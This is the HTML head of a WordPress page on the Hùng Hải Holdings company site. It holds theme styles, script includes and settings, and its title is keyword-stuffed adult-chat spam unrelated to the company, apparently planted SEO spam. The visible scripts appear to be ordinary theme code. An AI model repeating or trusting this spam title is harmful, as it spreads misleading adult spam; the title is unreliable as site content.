

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hunghaiholdings.com/adult-omegle-best-fuck-buddy-website-adult-live-chat-chatroulette-danmark/
body_size: 105291
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#d4ae59"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Adult omegle best fuck buddy website &#8211; adult live chat chatroulette danmark &#8211; Hùng Hải Holdings</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hùng Hải Holdings &raquo; Feed" href="https://hunghaiholdings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hùng Hải Holdings &raquo; Comments Feed" href="https://hunghaiholdings.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hùng Hải Holdings &raquo; Adult omegle best fuck buddy website &#8211; adult live chat chatroulette danmark Comments Feed" href="https://hunghaiholdings.com/adult-omegle-best-fuck-buddy-website-adult-live-chat-chatroulette-danmark/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hunghaiholdings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhunghaiholdings.com%2Fadult-omegle-best-fuck-buddy-website-adult-live-chat-chatroulette-danmark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hunghaiholdings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhunghaiholdings.com%2Fadult-omegle-best-fuck-buddy-website-adult-live-chat-chatroulette-danmark%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hunghaiholdings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hunghaiholdings.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hunghaiholdings.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hunghaiholdings.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #d4ae59;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bc705b8af-css' href='https://hunghaiholdings.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1764909593' type='text/css' media='all' />
<link rel='stylesheet' id='exad-hf-style-css' href='https://hunghaiholdings.com/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-header-footer.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hunghaiholdings.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://hunghaiholdings.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://hunghaiholdings.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://hunghaiholdings.com/wp-content/uploads/elementor/css/post-11.css?ver=1641240855' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://hunghaiholdings.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://hunghaiholdings.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://hunghaiholdings.com/wp-content/uploads/elementor/css/global.css?ver=1641240856' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700%7CRoboto+Condensed:400,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://hunghaiholdings.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.16.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #d4ae59;
}
.uil-ring > path {
  fill: #d4ae59;
}
.ring-loader .circle {
  fill: #d4ae59;
}
.ring-loader .moving-circle {
  fill: #d4ae59;
}
.uil-hourglass .glass {
  stroke: #d4ae59;
}
.uil-hourglass .sand {
  fill: #d4ae59;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d4ae59' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23d4ae59'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23d4ae59'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-font-css' href='https://hunghaiholdings.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://hunghaiholdings.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://hunghaiholdings.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://hunghaiholdings.com/wp-content/uploads/the7-css/css-vars.css?ver=87d530c0c5af' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://hunghaiholdings.com/wp-content/uploads/the7-css/custom.css?ver=87d530c0c5af' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://hunghaiholdings.com/wp-content/uploads/the7-css/media.css?ver=87d530c0c5af' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://hunghaiholdings.com/wp-content/uploads/the7-css/mega-menu.css?ver=87d530c0c5af' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://hunghaiholdings.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=87d530c0c5af' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://hunghaiholdings.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=87d530c0c5af' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://hunghaiholdings.com/wp-content/themes/dt-the7/style.css?ver=9.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://hunghaiholdings.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=9.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://hunghaiholdings.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https://hunghaiholdings.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"7154","ajaxurl":"https://hunghaiholdings.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://hunghaiholdings.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"08194fee69","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#d4ae59"},"desktopHeader":{"height":96},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":120,"showMenu":true,"height":64,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-4.png\" srcset=\"https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-4.png 231w, https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-4.png 231w\" width=\"231\" height=\"76\"   sizes=\"231px\" alt=\"H\u00f9ng H\u1ea3i Holdings\" /\u003E","url":"https://hunghaiholdings.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1070,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-3.png\" srcset=\"https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-3.png 109w, https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-2-2.png 243w\" width=\"109\" height=\"36\"   sizes=\"109px\" alt=\"H\u00f9ng H\u1ea3i Holdings\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-3.png\" srcset=\"https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-3.png 109w, https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-2-2.png 243w\" width=\"109\" height=\"36\"   sizes=\"109px\" alt=\"H\u00f9ng H\u1ea3i Holdings\" /\u003E"}},"content":{"textColor":"#85868c","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"elementor":{"settings":{"container_width":1280}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.16.0" id="dt-above-fold-js"></script>
